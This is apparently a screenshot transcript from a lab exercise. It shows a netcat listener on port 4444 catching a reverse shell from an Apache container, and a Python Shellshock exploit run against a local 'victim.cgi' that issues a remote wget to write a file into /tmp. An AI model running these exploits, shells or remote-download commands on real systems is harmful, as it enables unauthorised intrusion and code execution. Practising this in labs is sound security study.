 cuc@cuc-VirtualBox: ~
cuc@cuc-VirtualBox:~$ nc -l -p 4444
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@d0cc7442d587:/usr/local/apache2/htdocs$ cd /tmp
cd /tmp
daemon@d0cc7442d587:/tmp$ ls
ls
1.html
daemon@d0cc7442d587:/tmp$
cuc@cuc-VirtualBox:~$ python 1.py 172.17.0.1/victim.cgi
[+] Attempting Shell_Shock - Make sure to type full path
~$ /usr/bin/wget http://www.baidu.com -O /tmp/1.html
unknown url type: 172.17.0.1/victim.cgi
~$ Traceback (most recent call last):
  File "1.py", line 24, in <module>
    command=raw_input("~$ ")
EOFError
cuc@cuc-VirtualBox:~$ python 1.py http://172.17.0.1/victim.cgi
[+] Attempting Shell_Shock - Make sure to type full path
~$ /usr/bin/wget http://www.baidu.com -O /tmp/1.html
~$